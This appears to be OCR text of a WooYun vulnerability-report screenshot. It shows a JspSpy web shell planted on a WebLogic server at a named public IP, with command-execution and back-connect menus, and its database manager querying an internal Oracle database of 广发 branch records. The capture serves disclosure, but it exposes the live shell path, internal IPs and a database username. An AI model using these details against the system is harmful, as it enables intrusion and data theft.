 121.33.193.87:7005/bea_wls_internal/test.jsp 高速 搜索
121.33.193.87:7005 (10.88.115.166) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: PWD: DataBase: Oracle Connect
Version : Oracle , Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bit Producti
on With the Partitioning, OLAP, Data Mining and Real Application Testing options
URL : jdbc:oracle:thin:@10.88.115.115:1521:IFTESTDB
Catalog : null
UserName : XNDSU6
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from "CENTERINFO"
Query Export Export To File
Query#0 : select * from "CENTERINFO"
CENTERNO CENTERNAME PROVINCE CITYNO ZIPNO ADDRESS CONTACT RESPONSIBLE PHONE FAXNO BRANCHCODE OBJID CREATETIMESTAMP UPDATETIMESTAMP VERSION
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER DATE DATE NUMBER
999 电话交易 227 1 2011-06-18 01:43:15.0 2011-06-18 01:43:15.0 0 C
8888 广发总部 227 2 2011-06-18 01:43:15.0 2011-06-18 01:43:15.0 0 C
6666 广发上海 227 3 2011-06-18 01:43:15.0 2011-06-18 01:43:15.0 0 C
9999 网上交易 227 4 2011-06-18 01:43:15.0 2011-06-18 01:43:15.0 0 C
5555 广发北京 227 5 2011-06-18 01:43:15.0 2011-06-18 01:43:15.0 0 C
www.wooyun.org